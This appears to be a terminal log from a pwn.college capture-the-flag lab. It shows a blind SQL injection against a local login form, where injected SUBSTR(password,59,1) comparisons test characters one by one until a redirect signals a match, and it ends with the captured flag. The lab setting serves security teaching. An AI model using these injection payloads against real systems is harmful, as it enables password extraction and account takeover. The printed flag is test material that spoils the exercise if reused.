 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='.' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='/' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)=':' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)=';' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='<' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='=' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='>' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='?' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='@' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='[' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='\\' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)=']' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='^' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='_' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='`' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='{' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='|' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 403 -
DEBUG: query="SELECT rowid, * FROM users WHERE username = 'admin' and SUBSTR(password,59,1)='}' -- ' AND password = '123456'"
127.0.0.1 - - [17/Jul/2025 01:47:47] "POST / HTTP/1.1" 302 -
127.0.0.1 - - [17/Jul/2025 01:47:47] "GET / HTTP/1.1" 200 -
pwn.college{U59joMa9LHucpNML8E2OvzQkWTF.QXzkzMzwCOwkDOxEzW}